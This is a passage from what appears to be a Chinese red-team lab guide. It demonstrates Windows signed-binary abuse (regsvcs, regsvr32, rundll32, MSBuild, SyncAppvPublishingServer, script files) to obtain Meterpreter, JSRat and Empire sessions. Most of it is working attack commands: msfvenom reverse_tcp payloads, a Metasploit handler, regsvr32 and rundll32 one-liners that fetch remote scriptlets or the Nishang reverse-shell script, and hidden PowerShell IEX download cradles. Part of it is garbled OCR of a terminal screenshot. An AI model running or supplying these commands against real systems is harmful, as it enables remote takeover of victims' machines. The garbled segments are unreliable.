[DllImport("kernel32")]

private static extern IntPtr CreateThread(

UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param,

UInt32 dwCreationFlags, ref UInt32 lpThreadId

);

[DllImport("kernel32")]

private static extern UInt32 WaitForSingleObject(

IntPtr hHandle,

UInt32 dwMilliseconds

);

}

}

3、msf 设置

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp set LHOST 10.100.19.19

set LHOST 4444

exploit -j

4、微软.NET 框架包含了一个可以在cmd 中运行的VC#

编译器并且可以生成恶意的 DLL 文件，key.snk 文件可以用来对生成的DLL 作签名。C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseSe rvices.dll /target:library /out:regsvcs.dll /keyfile:key.snk regsvcs.cs

5、执行

C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe regsvcs.dll

获得Meterpreter 会话



## 15.regsvr32

环境： Kali: 10.100.19.19 Win7 : 10.100.0.25

攻击手法： 工具地址：https://github.com/Hood3dRob1n/JSRat-Py.git



1、在kali 上运行JSRat.PY python JSRat.py -i 10.100.19.19 -p 3333



2、受害机执行命令 regsvr32.exe /u /n /s /i:http://10.100.19.19:3333/file.sct scrobj.dll



1. kali 成功获取受害机shell
   * , , . , , . P y t h on I 叩 l 叩 nt ati on

切： Hoo d讨Ro b ln

1 • 1 w 的 女 r ve -

ort: n

ti o

P

r Started on

l 盒 I Awaiting C o nn ec 一

lient C

---.. 一

1

33

I 令 I rundll 12 in voca t i on : ht • ._,

口 r 句 s vr 12 inv(Kation:

........

, / ( onn 氏 t

* :JJ / fi l e . set

I•] Clil'flt Co 毗 1an d a t : http:

ht..:1

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| ' I Bro 忆 | ;e r | Ho ok | 父 t | at: |
| CTRL+<: | to | Stop | the |  |

* L ■ ． 置

,ill l / wt f

I '

1 - 1

Hit

ht t p: / ■ ■

Serve r a t 一 心 ．．．

3333/hook

( • ( I nco

min g

J'iRat

regsvr32 Invoked Client: 18. 108. 19. 94

叩

Win d

|  |  |
| --- | --- |
| T CL.R 1 | |
| . | NET |

( '' ( Us e 『 一 的 印 t : Mo z i ll a / 4. 9 C c

a t i.bl e ; 汜 I E 7. 9 ;

o 沁 NT 6 . 1 ; Win64; x64; T r i d 印 t /7 . 8 ;

. NE

. 8 . 5 8 727; SLCC 2;

. BE)

．戍 T C L.R 3.5.39729;.NET CL.R 3. 9 . 39719 ; “ 的 ia Center PC 6.9; In fo Pa t h . 3; . NET4 . 8C; 4

JSRat Us 玉 ie 卯t i ons :

（ 颅 ＝> [XPClltP r ro vidPd (" 皿 lnd

『 un => Run f XI or <,c 『 i pt rPad => Read rile

uplo.id => llplo,td ilP do 叩 l oad => Do 中 l o.id I ile

心 l pt P = ＞ [)plete F ilp

hP\p => HP l p 压 nu Pxit => xii',hp\ l

tI 目 拊lI l







## Rundll32

环境： 攻击机：Kali（10.100.18.20） 被攻击机：Windows 2012 R2

（10.100.18.22）安装Python2.7（或者将py 文件打包成exe 格式可以免杀） 攻击手法：

rundll32 AllTheThings.dll,EntryPoint

rundll32 javascript:"\..\mshtml,RunHTMLApplication";o=GetObject("script:[http://rev](http://rev/) erse-tcp.xyz/payload.sct");window.close();

rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();new%20 ActiveXObject("WScript.Shell").Run("powershell -nop -exec bypass -c IEX (New-O bject Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratas hok/nishang/master/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Rev erse -IPAddress 10.100.18.20 -Port 3333;"

rundll32.exe javascript:"\..\mshtml.dll,RunHTMLApplication ";eval("w=new%20Active XObject(\"WScript.Shell\");w.run(\"calc\");window.close()");

rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new% 20ActiveXObject("WScript.Shell").run("calc.exe",0,true);try{h.Send();b=h.ResponseTe xt;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /i m rundll32.exe",0,true);}

rundll32.exe javascript:"\..\mshtml.dll,RunHTMLApplication ";eval("w=new%20Active XObject(\"WScript.Shell\");w.run(\"calc\");window.close()");





## Scripting(脚本执行)

1. vbs

环境： 攻击机：Kali（10.100.18.20） 被攻击机：Windows 2012 R2

（10.100.18.22）安装Python2.7（或者将py 文件打包成exe 格式可以免杀） 攻击手法： vbs 生成vbs 代码





Bat 生成bat 批处理文件



目标主机执行



Empire 成功获取agent



执行系统命令



1. jscript https://gist.github.com/homjxi0e/0d683007bd4a3ce39d3e19342aaa68ec



## SyncAppvPublishingServer

环境： Kali: 10.100.19.19 Win10 : 10.100.0.200

攻击手法：

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.100.19.19 LPORT=4

444 -f psh-reflection >4444.ps1

2、SyncAppvPublishingServer.exe "n;((New-Object Net.WebClient).DownloadString(' [http://10.100.19.19/4444.ps1');4444.ps1](http://10.100.19.19/4444.ps1%27)%3B4444.ps1) | IEX"

powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient). DownloadString('[http://10.100.19.19/4444.ps1');4444.ps1](http://10.100.19.19/4444.ps1%27)%3B4444.ps1)"

未复现成功

## Trusted Developer Utilities（值得信赖的开发者工具）

环境： Kali: 10.100.19.19 Win7 : 10.100.0.25

攻击手法： 工具地址： MSBuild https://github.com/3gstudent/msbuild- inline-task.git

1、使用Msfvenom 生成shellcode,替换入exec64.xml 文件中。

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.100.19.19 lport=4444

-f csharp

<Project ToolsVersion="4.0" xmlns="<http://schemas.microsoft.com/developer/msb> uild/2003">

<!-- This inline task executes x64 shellcode. -->

<!-- C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe SimpleTa sks.csproj -->

<!-- Save This File And Execute The Above Command -->

<!-- Author: Casey Smith, Twitter: @subTee -->

<!-- License: BSD 3-Clause -->

